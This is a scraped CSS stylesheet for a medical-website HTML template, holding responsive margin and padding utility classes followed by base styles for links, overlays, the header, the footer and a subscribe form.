
	.m-lg-n5 {
		margin: -2rem !important
	}

	.mt-lg-n5, .my-lg-n5 {
		margin-top: -2rem !important
	}

	.me-lg-n5, .mx-lg-n5 {
		margin-right: -2rem !important
	}

	.mb-lg-n5, .my-lg-n5 {
		margin-bottom: -2rem !important
	}

	.ms-lg-n5, .mx-lg-n5 {
		margin-left: -2rem !important
	}

	.m-lg-n6 {
		margin: -2.5rem !important
	}

	.mt-lg-n6, .my-lg-n6 {
		margin-top: -2.5rem !important
	}

	.me-lg-n6, .mx-lg-n6 {
		margin-right: -2.5rem !important
	}

	.mb-lg-n6, .my-lg-n6 {
		margin-bottom: -2.5rem !important
	}

	.ms-lg-n6, .mx-lg-n6 {
		margin-left: -2.5rem !important
	}

	.m-lg-n7 {
		margin: -3rem !important
	}

	.mt-lg-n7, .my-lg-n7 {
		margin-top: -3rem !important
	}

	.me-lg-n7, .mx-lg-n7 {
		margin-right: -3rem !important
	}

	.mb-lg-n7, .my-lg-n7 {
		margin-bottom: -3rem !important
	}

	.ms-lg-n7, .mx-lg-n7 {
		margin-left: -3rem !important
	}

	.m-lg-n8 {
		margin: -3.5rem !important
	}

	.mt-lg-n8, .my-lg-n8 {
		margin-top: -3.5rem !important
	}

	.me-lg-n8, .mx-lg-n8 {
		margin-right: -3.5rem !important
	}

	.mb-lg-n8, .my-lg-n8 {
		margin-bottom: -3.5rem !important
	}

	.ms-lg-n8, .mx-lg-n8 {
		margin-left: -3.5rem !important
	}

	.m-lg-n9 {
		margin: -4rem !important
	}

	.mt-lg-n9, .my-lg-n9 {
		margin-top: -4rem !important
	}

	.me-lg-n9, .mx-lg-n9 {
		margin-right: -4rem !important
	}

	.mb-lg-n9, .my-lg-n9 {
		margin-bottom: -4rem !important
	}

	.ms-lg-n9, .mx-lg-n9 {
		margin-left: -4rem !important
	}

	.m-lg-n10 {
		margin: -4.5rem !important
	}

	.mt-lg-n10, .my-lg-n10 {
		margin-top: -4.5rem !important
	}

	.me-lg-n10, .mx-lg-n10 {
		margin-right: -4.5rem !important
	}

	.mb-lg-n10, .my-lg-n10 {
		margin-bottom: -4.5rem !important
	}

	.ms-lg-n10, .mx-lg-n10 {
		margin-left: -4.5rem !important
	}

	.m-lg-n11 {
		margin: -5rem !important
	}

	.mt-lg-n11, .my-lg-n11 {
		margin-top: -5rem !important
	}

	.me-lg-n11, .mx-lg-n11 {
		margin-right: -5rem !important
	}

	.mb-lg-n11, .my-lg-n11 {
		margin-bottom: -5rem !important
	}

	.ms-lg-n11, .mx-lg-n11 {
		margin-left: -5rem !important
	}

	.m-lg-auto {
		margin: auto !important
	}

	.mt-lg-auto, .my-lg-auto {
		margin-top: auto !important
	}

	.me-lg-auto, .mx-lg-auto {
		margin-right: auto !important
	}

	.mb-lg-auto, .my-lg-auto {
		margin-bottom: auto !important
	}

	.ms-lg-auto, .mx-lg-auto {
		margin-left: auto !important
	}

}

@media (min-width:1200px) {
	.m-xl-0 {
		margin: 0 !important
	}

	.mt-xl-0, .my-xl-0 {
		margin-top: 0 !important
	}

	.me-xl-0, .mx-xl-0 {
		margin-right: 0 !important
	}

	.mb-xl-0, .my-xl-0 {
		margin-bottom: 0 !important
	}

	.ms-xl-0, .mx-xl-0 {
		margin-left: 0 !important
	}

	.m-xl-1 {
		margin: .25rem !important
	}

	.mt-xl-1, .my-xl-1 {
		margin-top: .25rem !important
	}

	.me-xl-1, .mx-xl-1 {
		margin-right: .25rem !important
	}

	.mb-xl-1, .my-xl-1 {
		margin-bottom: .25rem !important
	}

	.ms-xl-1, .mx-xl-1 {
		margin-left: .25rem !important
	}

	.m-xl-2 {
		margin: .5rem !important
	}

	.mt-xl-2, .my-xl-2 {
		margin-top: .5rem !important
	}

	.me-xl-2, .mx-xl-2 {
		margin-right: .5rem !important
	}

	.mb-xl-2, .my-xl-2 {
		margin-bottom: .5rem !important
	}

	.ms-xl-2, .mx-xl-2 {
		margin-left: .5rem !important
	}

	.m-xl-3 {
		margin: 1rem !important
	}

	.mt-xl-3, .my-xl-3 {
		margin-top: 1rem !important
	}

	.me-xl-3, .mx-xl-3 {
		margin-right: 1rem !important
	}

	.mb-xl-3, .my-xl-3 {
		margin-bottom: 1rem !important
	}

	.ms-xl-3, .mx-xl-3 {
		margin-left: 1rem !important
	}

	.m-xl-4 {
		margin: 1.5rem !important
	}

	.mt-xl-4, .my-xl-4 {
		margin-top: 1.5rem !important
	}

	.me-xl-4, .mx-xl-4 {
		margin-right: 1.5rem !important
	}

	.mb-xl-4, .my-xl-4 {
		margin-bottom: 1.5rem !important
	}

	.ms-xl-4, .mx-xl-4 {
		margin-left: 1.5rem !important
	}

	.m-xl-5 {
		margin: 2rem !important
	}

	.mt-xl-5, .my-xl-5 {
		margin-top: 2rem !important
	}

	.me-xl-5, .mx-xl-5 {
		margin-right: 2rem !important
	}

	.mb-xl-5, .my-xl-5 {
		margin-bottom: 2rem !important
	}

	.ms-xl-5, .mx-xl-5 {
		margin-left: 2rem !important
	}

	.m-xl-6 {
		margin: 2.5rem !important
	}

	.mt-xl-6, .my-xl-6 {
		margin-top: 2.5rem !important
	}

	.me-xl-6, .mx-xl-6 {
		margin-right: 2.5rem !important
	}

	.mb-xl-6, .my-xl-6 {
		margin-bottom: 2.5rem !important
	}

	.ms-xl-6, .mx-xl-6 {
		margin-left: 2.5rem !important
	}

	.m-xl-7 {
		margin: 3rem !important
	}

	.mt-xl-7, .my-xl-7 {
		margin-top: 3rem !important
	}

	.me-xl-7, .mx-xl-7 {
		margin-right: 3rem !important
	}

	.mb-xl-7, .my-xl-7 {
		margin-bottom: 3rem !important
	}

	.ms-xl-7, .mx-xl-7 {
		margin-left: 3rem !important
	}

	.m-xl-8 {
		margin: 3.5rem !important
	}

	.mt-xl-8, .my-xl-8 {
		margin-top: 3.5rem !important
	}

	.me-xl-8, .mx-xl-8 {
		margin-right: 3.5rem !important
	}

	.mb-xl-8, .my-xl-8 {
		margin-bottom: 3.5rem !important
	}

	.ms-xl-8, .mx-xl-8 {
		margin-left: 3.5rem !important
	}

	.m-xl-9 {
		margin: 4rem !important
	}

	.mt-xl-9, .my-xl-9 {
		margin-top: 4rem !important
	}

	.me-xl-9, .mx-xl-9 {
		margin-right: 4rem !important
	}

	.mb-xl-9, .my-xl-9 {
		margin-bottom: 4rem !important
	}

	.ms-xl-9, .mx-xl-9 {
		margin-left: 4rem !important
	}

	.m-xl-10 {
		margin: 4.5rem !important
	}

	.mt-xl-10, .my-xl-10 {
		margin-top: 4.5rem !important
	}

	.me-xl-10, .mx-xl-10 {
		margin-right: 4.5rem !important
	}

	.mb-xl-10, .my-xl-10 {
		margin-bottom: 4.5rem !important
	}

	.ms-xl-10, .mx-xl-10 {
		margin-left: 4.5rem !important
	}

	.m-xl-11 {
		margin: 5rem !important
	}

	.mt-xl-11, .my-xl-11 {
		margin-top: 5rem !important
	}

	.me-xl-11, .mx-xl-11 {
		margin-right: 5rem !important
	}

	.mb-xl-11, .my-xl-11 {
		margin-bottom: 5rem !important
	}

	.ms-xl-11, .mx-xl-11 {
		margin-left: 5rem !important
	}

	.p-xl-0 {
		padding: 0 !important
	}

	.pt-xl-0, .py-xl-0 {
		padding-top: 0 !important
	}

	.pe-xl-0, .px-xl-0 {
		padding-right: 0 !important
	}

	.pb-xl-0, .py-xl-0 {
		padding-bottom: 0 !important
	}

	.ps-xl-0, .px-xl-0 {
		padding-left: 0 !important
	}

	.p-xl-1 {
		padding: .25rem !important
	}

	.pt-xl-1, .py-xl-1 {
		padding-top: .25rem !important
	}

	.pe-xl-1, .px-xl-1 {
		padding-right: .25rem !important
	}

	.pb-xl-1, .py-xl-1 {
		padding-bottom: .25rem !important
	}

	.ps-xl-1, .px-xl-1 {
		padding-left: .25rem !important
	}

	.p-xl-2 {
		padding: .5rem !important
	}

	.pt-xl-2, .py-xl-2 {
		padding-top: .5rem !important
	}

	.pe-xl-2, .px-xl-2 {
		padding-right: .5rem !important
	}

	.pb-xl-2, .py-xl-2 {
		padding-bottom: .5rem !important
	}

	.ps-xl-2, .px-xl-2 {
		padding-left: .5rem !important
	}

	.p-xl-3 {
		padding: 1rem !important
	}

	.pt-xl-3, .py-xl-3 {
		padding-top: 1rem !important
	}

	.pe-xl-3, .px-xl-3 {
		padding-right: 1rem !important
	}

	.pb-xl-3, .py-xl-3 {
		padding-bottom: 1rem !important
	}

	.ps-xl-3, .px-xl-3 {
		padding-left: 1rem !important
	}

	.p-xl-4 {
		padding: 1.5rem !important
	}

	.pt-xl-4, .py-xl-4 {
		padding-top: 1.5rem !important
	}

	.pe-xl-4, .px-xl-4 {
		padding-right: 1.5rem !important
	}

	.pb-xl-4, .py-xl-4 {
		padding-bottom: 1.5rem !important
	}

	.ps-xl-4, .px-xl-4 {
		padding-left: 1.5rem !important
	}

	.p-xl-5 {
		padding: 2rem !important
	}

	.pt-xl-5, .py-xl-5 {
		padding-top: 2rem !important
	}

	.pe-xl-5, .px-xl-5 {
		padding-right: 2rem !important
	}

	.pb-xl-5, .py-xl-5 {
		padding-bottom: 2rem !important
	}

	.ps-xl-5, .px-xl-5 {
		padding-left: 2rem !important
	}

	.p-xl-6 {
		padding: 2.5rem !important
	}

	.pt-xl-6, .py-xl-6 {
		padding-top: 2.5rem !important
	}

	.pe-xl-6, .px-xl-6 {
		padding-right: 2.5rem !important
	}

	.pb-xl-6, .py-xl-6 {
		padding-bottom: 2.5rem !important
	}

	.ps-xl-6, .px-xl-6 {
		padding-left: 2.5rem !important
	}

	.p-xl-7 {
		padding: 3rem !important
	}

	.pt-xl-7, .py-xl-7 {
		padding-top: 3rem !important
	}

	.pe-xl-7, .px-xl-7 {
		padding-right: 3rem !important
	}

	.pb-xl-7, .py-xl-7 {
		padding-bottom: 3rem !important
	}

	.ps-xl-7, .px-xl-7 {
		padding-left: 3rem !important
	}

	.p-xl-8 {
		padding: 3.5rem !important
	}

	.pt-xl-8, .py-xl-8 {
		padding-top: 3.5rem !important
	}

	.pe-xl-8, .px-xl-8 {
		padding-right: 3.5rem !important
	}

	.pb-xl-8, .py-xl-8 {
		padding-bottom: 3.5rem !important
	}

	.ps-xl-8, .px-xl-8 {
		padding-left: 3.5rem !important
	}

	.p-xl-9 {
		padding: 4rem !important
	}

	.pt-xl-9, .py-xl-9 {
		padding-top: 4rem !important
	}

	.pe-xl-9, .px-xl-9 {
		padding-right: 4rem !important
	}

	.pb-xl-9, .py-xl-9 {
		padding-bottom: 4rem !important
	}

	.ps-xl-9, .px-xl-9 {
		padding-left: 4rem !important
	}

	.p-xl-10 {
		padding: 4.5rem !important
	}

	.pt-xl-10, .py-xl-10 {
		padding-top: 4.5rem !important
	}

	.pe-xl-10, .px-xl-10 {
		padding-right: 4.5rem !important
	}

	.pb-xl-10, .py-xl-10 {
		padding-bottom: 4.5rem !important
	}

	.ps-xl-10, .px-xl-10 {
		padding-left: 4.5rem !important
	}

	.p-xl-11 {
		padding: 5rem !important
	}

	.pt-xl-11, .py-xl-11 {
		padding-top: 5rem !important
	}

	.pe-xl-11, .px-xl-11 {
		padding-right: 5rem !important
	}

	.pb-xl-11, .py-xl-11 {
		padding-bottom: 5rem !important
	}

	.ps-xl-11, .px-xl-11 {
		padding-left: 5rem !important
	}

	.m-xl-n1 {
		margin: -.25rem !important
	}

	.mt-xl-n1, .my-xl-n1 {
		margin-top: -.25rem !important
	}

	.me-xl-n1, .mx-xl-n1 {
		margin-right: -.25rem !important
	}

	.mb-xl-n1, .my-xl-n1 {
		margin-bottom: -.25rem !important
	}

	.ms-xl-n1, .mx-xl-n1 {
		margin-left: -.25rem !important
	}

	.m-xl-n2 {
		margin: -.5rem !important
	}

	.mt-xl-n2, .my-xl-n2 {
		margin-top: -.5rem !important
	}

	.me-xl-n2, .mx-xl-n2 {
		margin-right: -.5rem !important
	}

	.mb-xl-n2, .my-xl-n2 {
		margin-bottom: -.5rem !important
	}

	.ms-xl-n2, .mx-xl-n2 {
		margin-left: -.5rem !important
	}

	.m-xl-n3 {
		margin: -1rem !important
	}

	.mt-xl-n3, .my-xl-n3 {
		margin-top: -1rem !important
	}

	.me-xl-n3, .mx-xl-n3 {
		margin-right: -1rem !important
	}

	.mb-xl-n3, .my-xl-n3 {
		margin-bottom: -1rem !important
	}

	.ms-xl-n3, .mx-xl-n3 {
		margin-left: -1rem !important
	}

	.m-xl-n4 {
		margin: -1.5rem !important
	}

	.mt-xl-n4, .my-xl-n4 {
		margin-top: -1.5rem !important
	}

	.me-xl-n4, .mx-xl-n4 {
		margin-right: -1.5rem !important
	}

	.mb-xl-n4, .my-xl-n4 {
		margin-bottom: -1.5rem !important
	}

	.ms-xl-n4, .mx-xl-n4 {
		margin-left: -1.5rem !important
	}

	.m-xl-n5 {
		margin: -2rem !important
	}

	.mt-xl-n5, .my-xl-n5 {
		margin-top: -2rem !important
	}

	.me-xl-n5, .mx-xl-n5 {
		margin-right: -2rem !important
	}

	.mb-xl-n5, .my-xl-n5 {
		margin-bottom: -2rem !important
	}

	.ms-xl-n5, .mx-xl-n5 {
		margin-left: -2rem !important
	}

	.m-xl-n6 {
		margin: -2.5rem !important
	}

	.mt-xl-n6, .my-xl-n6 {
		margin-top: -2.5rem !important
	}

	.me-xl-n6, .mx-xl-n6 {
		margin-right: -2.5rem !important
	}

	.mb-xl-n6, .my-xl-n6 {
		margin-bottom: -2.5rem !important
	}

	.ms-xl-n6, .mx-xl-n6 {
		margin-left: -2.5rem !important
	}

	.m-xl-n7 {
		margin: -3rem !important
	}

	.mt-xl-n7, .my-xl-n7 {
		margin-top: -3rem !important
	}

	.me-xl-n7, .mx-xl-n7 {
		margin-right: -3rem !important
	}

	.mb-xl-n7, .my-xl-n7 {
		margin-bottom: -3rem !important
	}

	.ms-xl-n7, .mx-xl-n7 {
		margin-left: -3rem !important
	}

	.m-xl-n8 {
		margin: -3.5rem !important
	}

	.mt-xl-n8, .my-xl-n8 {
		margin-top: -3.5rem !important
	}

	.me-xl-n8, .mx-xl-n8 {
		margin-right: -3.5rem !important
	}

	.mb-xl-n8, .my-xl-n8 {
		margin-bottom: -3.5rem !important
	}

	.ms-xl-n8, .mx-xl-n8 {
		margin-left: -3.5rem !important
	}

	.m-xl-n9 {
		margin: -4rem !important
	}

	.mt-xl-n9, .my-xl-n9 {
		margin-top: -4rem !important
	}

	.me-xl-n9, .mx-xl-n9 {
		margin-right: -4rem !important
	}

	.mb-xl-n9, .my-xl-n9 {
		margin-bottom: -4rem !important
	}

	.ms-xl-n9, .mx-xl-n9 {
		margin-left: -4rem !important
	}

	.m-xl-n10 {
		margin: -4.5rem !important
	}

	.mt-xl-n10, .my-xl-n10 {
		margin-top: -4.5rem !important
	}

	.me-xl-n10, .mx-xl-n10 {
		margin-right: -4.5rem !important
	}

	.mb-xl-n10, .my-xl-n10 {
		margin-bottom: -4.5rem !important
	}

	.ms-xl-n10, .mx-xl-n10 {
		margin-left: -4.5rem !important
	}

	.m-xl-n11 {
		margin: -5rem !important
	}

	.mt-xl-n11, .my-xl-n11 {
		margin-top: -5rem !important
	}

	.me-xl-n11, .mx-xl-n11 {
		margin-right: -5rem !important
	}

	.mb-xl-n11, .my-xl-n11 {
		margin-bottom: -5rem !important
	}

	.ms-xl-n11, .mx-xl-n11 {
		margin-left: -5rem !important
	}

	.m-xl-auto {
		margin: auto !important
	}

	.mt-xl-auto, .my-xl-auto {
		margin-top: auto !important
	}

	.me-xl-auto, .mx-xl-auto {
		margin-right: auto !important
	}

	.mb-xl-auto, .my-xl-auto {
		margin-bottom: auto !important
	}

	.ms-xl-auto, .mx-xl-auto {
		margin-left: auto !important
	}

}


.custom-py-1 { padding-top: 10rem !important; padding-bottom: 10rem !important; }
.custom-py-2 { padding-top: 15rem !important; padding-bottom: 15rem !important; }
.custom-py-3 { padding-top: 20rem !important; padding-bottom: 20rem !important; }
.custom-py-4 { padding-top: 25rem !important; padding-bottom: 25rem !important; }
.custom-py-5 { padding-top: 30rem !important; padding-bottom: 30rem !important; }
.custom-pt-1 { padding-top: 10rem !important; }
.custom-pt-2 { padding-top: 15rem !important; }
.custom-pt-3 { padding-top: 20rem !important; }
.custom-pt-4 { padding-top: 25rem !important; }
.custom-pt-5 { padding-top: 30rem !important; }
.custom-pb-1 { padding-bottom: 10rem !important; }
.custom-pb-2 { padding-bottom: 15rem !important; }
.custom-pb-3 { padding-bottom: 20rem !important; }
.custom-pb-4 { padding-bottom: 25rem !important; }
.custom-pb-5 { padding-bottom: 30rem !important; }
.mt-n15 { margin-top: -15rem !important; }
.mt-n20 { margin-top: -20rem !important; }

--- FILE ---
content_type: text/css
request_url: http://surgerymithra.com/css/base.css
body_size: 4052
content:
/* ------------------------------------------------
  Project:   Hectolab - Medical & Health Multipurpose HTML5 Template
  Author:    ThemeHt
------------------------------------------------ */
/* ------------------------
    Table of Contents

  1. General
  2. Transition
  3. Transform translate
  4. Custom Margin
  5. Custom Padding
  6. Box Shadow
  7. Padding
  8. Margin
  9. Pre Loader
  10. Row Eq Height
  11. Background Overlay
  12. Scroll to Top
  13. Header
  14. Footer
  15. Page Title
  16. Flat Icon

 
/* ------------------------
    General
------------------------*/
a { text-decoration: none ; }
a:focus { text-decoration: none !important; }
a:focus, a:hover { color: #4ab242; text-decoration: none !important; }
a, button, input { outline: medium none !important; color: #4ab242; }

*::-moz-selection { background: #4ab242; color: #fff; text-shadow: none; }
::-moz-selection { background: #4ab242; color: #fff; text-shadow: none; }
::selection { background: #4ab242; color: #fff; text-shadow: none; }


/* ------------------------
    Transition
------------------------*/
a, i, .btn, button, img, span, .navbar-nav .nav-link:before, .dropdown-item, .featured-item .featured-icon:before, .featured-item:hover .featured-icon:after, .gallery-item .gallery-hover, .owl-item, .service-item, .service-icon,  .service-description, .featured-item .featured-icon i, .featured-item, .featured-icon, .price-table, .price-table.style-2 .price-inner, .portfolio-filter button, .post .post-desc, .sidebar-links li a, .team-images:before, .team-description
{-webkit-transition: all 0.5s ease-in-out 0s; -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; transition: all 0.5s ease-in-out 0s; }
 

/* ------------------------
    Transform translate
------------------------*/

/*--translate-X--*/
.transform-x, .featured-item .featured-icon:after {transform: translateX(-50%); -webkit-transform: translateX(-50%); -o-transform: translateX(-50%); -ms-transform: translateX(-50%); -moz-transform: translateX(-50%);}

/*--translate-Y--*/
.transform-y, .featured-item .featured-icon:before, .gallery-icon, .align-center, .clear-loader, .widget-searchbox .search-btn, .post-meta ul li::before, .accordion .card-header a span{transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); -moz-transform: translateY(-50%);}

/*--translate-XY--*/
.clear-loader,
.accordion .card-header a span:before{transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);}

/*--translate-X-5--*/
.navbar-nav .dropdown-menu .nav-link:focus, .navbar-nav .dropdown-menu .nav-link:hover{transform: translateX(5px); -webkit-transform: translateX(5px); -o-transform: translateX(5px); -ms-transform: translateX(5px); -moz-transform: translateX(5px);}


/* ------------------------
    Box Shadow
------------------------*/
#header-wrap, .header-3 #header-wrap.fixed-header, .navbar .dropdown-menu, .breadcrumb, .featured-step,
.service-item, #newslatter .form-control, .contact-main, .team-desc, .accordion-item, .price-table:hover, .box-shadow, .team-member, .tab.style-2 .nav-tabs, .post
{-webkit-box-shadow: 5px 8px 30px 0 rgba(31, 35, 37, 0.08); -moz-box-shadow: 5px 8px 30px 0 rgba(31, 35, 37, 0.08); box-shadow: 5px 8px 30px 0 rgba(31, 35, 37, 0.08);}


/* ------------------------
    Pre Loader
------------------------*/
#ht-preloader {background: #ffffff; bottom: 0; height: 100%; left: 0; overflow: hidden !important; position: fixed; right: 0; text-align: center; top: 0; width: 100%; z-index: 99999;}
.clear-loader {z-index: 999; box-sizing: border-box; display: inline-block; left: 50%; position: absolute; text-align: center; top: 50%;}


/* ------------------------
    Background Overlay
------------------------*/
[data-overlay] {position:relative; z-index:0;}
[data-overlay]:before, .slide-overlay:before {position: absolute;  content: '';  background-color: #000000;  width: 100%;  height: 100%;  top: 0;  left: 0; z-index:-1;}
[data-overlay].white-overlay:before{background-color:#fff;}
[data-overlay].theme-overlay:before{background-color:#4ab242;}
[data-overlay].grediant-overlay:before{background: rgb(2,0,36); /* Old browsers */
background: -moz-linear-gradient(-90deg, rgba(2,0,36,1) 0%, rgba(74,178,66,1) 59%); /* FF3.6-15 */
background: -webkit-linear-gradient(-90deg, rgba(2,0,36,1) 0%, rgba(74,178,66,1) 59%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(-90deg, rgba(2,0,36,1) 0%, rgba(74,178,66,1) 59%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#020024', endColorstr='#4ab242',GradientType=1 ); /* IE6-9 */}

[data-overlay].grediant-overlay-2:before{background: rgb(0,0,0); /* Old browsers */
background: -moz-linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(255,255,255,1) 65%); /* FF3.6-15 */
background: -webkit-linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(255,255,255,1) 65%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(255,255,255,1) 65%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#fff',GradientType=1 ); /* IE6-9 */}

[data-overlay="1"]:before{opacity:0.1;}
[data-overlay="2"]:before{opacity:0.2;}
[data-overlay="3"]:before{opacity:0.3;}
[data-overlay="4"]:before{opacity:0.4;}
[data-overlay="5"]:before{opacity:0.5;}
[data-overlay="6"]:before{opacity:0.6;}
[data-overlay="7"]:before{opacity:0.7;}
[data-overlay="8"]:before{opacity:0.8;}
[data-overlay="9"]:before{opacity:0.9;}
[data-overlay="10"]:before{opacity:1;}
[data-overlay="0"]:before{opacity:0;}



/* ------------------------
    Scroll to Top
------------------------*/
.scroll-top {position: fixed; bottom: 30px; right: 30px; z-index: 600; opacity: 0; visibility: hidden; -webkit-transition: all 0.8s ease-in-out; transition: all 0.8s ease-in-out; -webkit-transform: translate3d(0, 200%, 0); -ms-transform: translate3d(0, 200%, 0); transform: translate3d(0, 200%, 0);}
.scroll-top a, .scroll-top a:visited {display: block; height: 60px; width: 60px; line-height: 60px; text-align: center; border-radius: 50%; -webkit-box-shadow: 0 0 15px 6px rgba(0,0,0,0.1); -moz-box-shadow: 0 0 15px 6px rgba(0,0,0,0.1); box-shadow: 0 0 15px 6px rgba(0,0,0,0.1); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; font-size:32px; color: #ffffff; background: #4ab242;}
.scroll-top a:hover, .scroll-top a:focus {color: #4ab242; background: #ffffff; border-radius: 0;}
.scroll-top.scroll-visible {opacity: 1; visibility: visible; -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);}


/* ------------------------
    Header
------------------------*/
.header {position: relative; width: 100%; z-index: 1200;}
.top-bar {background: #ffffff;}
.topbar-link li a{color: #202125}
.topbar-link li a i{margin-right: 8px; font-weight: bold; color: #4ab242; font-size: 18px; vertical-align: middle;}
.topbar-link li a:hover, .top-bar .top-social-list li a:hover{color: #4ab242}

#header-wrap{padding: 0; width: 100%; background: rgba(255,255,255,0.9);}
#header-wrap.fixed-header {position: fixed; top:0; left:0; width: 100%; z-index: 999 !important; background: #ffffff !important; animation: smoothScroll 1s forwards;}
.logo img {height: 70px;}
#header-wrap.fixed-header .logo img {height: 60px;}

@keyframes smoothScroll {
  0% {
    transform: translateY(-40px);
  }

  100% {
    transform: translateY(0px);
  }

}

.top-bar .top-social-list li a{color: #202125; height: auto; line-height: inherit; width: auto; border-radius: 0;}
.top-bar ul li {border-right: 1px dashed #ddd; padding: 15px 20px; line-height: 10px; margin-right: 0 !important;}
.top-bar ul li:last-child {border-right: none; padding-right: 0;}

.header-2 #header-wrap{background: #ffffff}
.header-2 .topbar-link li a, .header-2 .topbar-link li a i{color: #fff;}
.header-2 .topbar-link li a:hover{color: #202125;}

.header.header-3{position: absolute;}
.header-3 #header-wrap{background: #202125; padding: 0; box-shadow: none; margin-top: 20px;}
.header-3 #header-wrap .navbar-brand{margin-left: 10px;}
.header-3 .appoint-btn {padding: 30px; text-transform: capitalize}
.header-3 .btn.btn-theme:hover{background: #ffffff; color: #4ab242; border-color: #fff}
.header-3 #header-wrap.fixed-header{padding: 0 15px; margin-top: 0;}
.header-3 #header-wrap.fixed-header .navbar {background: none; padding: 0;}
.header-3 .navbar-nav .nav-link{color: #ffffff;}
.header-3 #header-wrap.fixed-header .navbar-nav .nav-link{color: #202125}
.header-3 #header-wrap.fixed-header .navbar-nav .nav-link:hover,
.header-3 #header-wrap.fixed-header .navbar-nav .nav-link:focus,
.header-3 #header-wrap.fixed-header .navbar-nav .nav-item .nav-link.active{color: #4ab242}

.logo .sticky-logo{display: none !important;}
.header-3 #header-wrap.fixed-header .logo > img{display: none !important;}
.header-3 #header-wrap.fixed-header .logo .sticky-logo{display: block !important;}


.navbar{padding: 0;}
.navbar-nav{position: relative;}
.navbar-nav .nav-item.dropdown .dropdown-menu {background: #ffffff; border-radius: 0; padding: 0; border:none; -webkit-transition: all 400ms ease-out; -o-transition: all 400ms ease-out; transition: all 400ms ease-out; top: 120%; margin-top: 0; }
.nav-item.dropdown .dropdown-menu a {display: block; padding: 10px 20px; white-space: nowrap; position: relative; background: none; color: #23244a; font-size: 14px; font-weight: 400; }
.nav-item.dropdown .dropdown-menu a:hover { background: #4ab242; color: #ffffff; padding-left: 15px; }
.navbar-brand{margin-right: 0; padding: 0;}


@media (min-width:992px) {
  .navbar-nav .dropdown-menu { min-width: 12em; max-width: 20em; }
  .dropdown-menu.w-100,
  .navbar-nav .dropdown-menu .dropdown-submenu .dropdown-menu{min-width: inherit; max-width: inherit;}
  .navbar-nav .dropdown > .dropdown-menu { opacity: 0; position: absolute; display: block; pointer-events: none; background: #ffffff; }
  .navbar-nav .dropdown:hover > .dropdown-menu {left: 0; display: block; opacity: 1; pointer-events: auto; visibility: visible; top: 100%; -webkit-transition: all 0.5s ease-in-out 0s; -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; transition: all 0.5s ease-in-out 0s; }
  .navbar-nav .dropdown-submenu:hover .dropdown-menu { top: 0; }
  .navbar-nav .nav-link { line-height: 90px; }
  .navbar-nav .dropdown-submenu .dropdown-toggle::after {border-top: 0.125rem solid #23244a; border-right: 0.125rem solid #23244a; border-bottom: none; border-left: none; width: 0.425rem; height: 0.425rem; position: absolute; right: 20px; margin: 0; vertical-align: middle; top: 50%; transform: translateY(-50%) rotate(45deg); }
  .navbar-nav .dropdown-submenu .dropdown-toggle:hover::after {border-top: 0.125rem solid #ffffff; border-right: 0.125rem solid #ffffff;}
  .ms-auto.navbar-nav > li:nth-last-child(2) .dropdown-submenu .dropdown-menu{left: auto; right: 100%;}
  .ms-auto.navbar-nav > li:last-child .dropdown-menu{left: auto; right: 0;}
}


.navbar-nav .dropdown-menu .dropdown-submenu .dropdown-menu {background: #ffffff; left: 100%; margin: 0; right: auto; top: 0; }
.navbar-nav .dropdown-submenu { display: block; position: relative; }

.navbar-nav .nav-item{margin: 0 15px;}
.navbar-nav .nav-link{color: #202125; font-weight: 500; padding: 0 !important; text-transform: capitalize; overflow: hidden; position: relative;}
.navbar-nav .nav-link:hover, .navbar-nav .nav-link:focus, .navbar-nav .nav-item .nav-link.active{color: #4ab242;}


/* ------------------------
    Footer
------------------------*/
.primary-footer{padding: 80px 0;}
.secondary-footer{padding: 15px 0; background: #191919; color: #ffffff;}
.footer-logo img{height: 70px;}
.primary-footer, .primary-footer a{color: #202125;}
footer h5{margin-bottom: 20px;}
.media-icon li{padding-left: 40px; position: relative;}
.media-icon.list-inline li{display: inline-block;}
.media-icon li i{position: absolute; left: 0; top: 0; font-size: 24px; color: #4ab242; font-weight: normal; line-height: 24px;}
.media-icon li a:hover{color: #4ab242;}
.theme-bg .media-icon li a:hover{color: #202125;}
.secondary-footer span a{text-decoration: underline; color: #ffffff; font-weight: 600; text-transform: uppercase;}

.working-hours li{border-top: 1px dashed #3c3c3c; padding: 11px 0 12px; position: relative; text-align: right; width: 100%;}
.working-hours li:first-child, .footer-menu li:first-child {border-top: none;}
.working-hours li:last-child{padding-bottom: 0;}
.working-hours li span {float: left; position: relative; text-align: left; text-transform: capitalize; width: auto;}

footer.dark-bg .social-icons li a{color: #fff;}
.footer-list li {border-bottom: 1px dashed #ddd; padding: 10px 0; text-transform: capitalize;}
.footer-list li:last-child{padding-bottom: 0; border-bottom: none;}
.footer-list li a:hover{color: #4ab242}

.footer-2 .primary-footer, .footer-2 .primary-footer h5, .footer-2 .primary-footer a{color: #ffffff;}
.footer-2 .footer-list li{border-color: rgba(255,255,255,0.2);}
.footer-2 .secondary-footer{background: #4ab242;}
.footer-2 .secondary-footer .social-icons li a{background: #fff; color: #202125;}
.footer-2 .secondary-footer .social-icons li a:hover{color: #fff;}

 /* ------------------------
    subscribe form
------------------------*/
.subscribe-form {margin: 0; padding: 0; position: relative;}
#mc-form {width: 100%;}
#mc-form input[type="email"] {border: none; border-radius: 30px; color: #202125; font-size: 14px; padding: 0 20px; height: 50px; width: 100%;}
#mc-form input[type="email"]::-webkit-input-placeholder {color: #202125;}
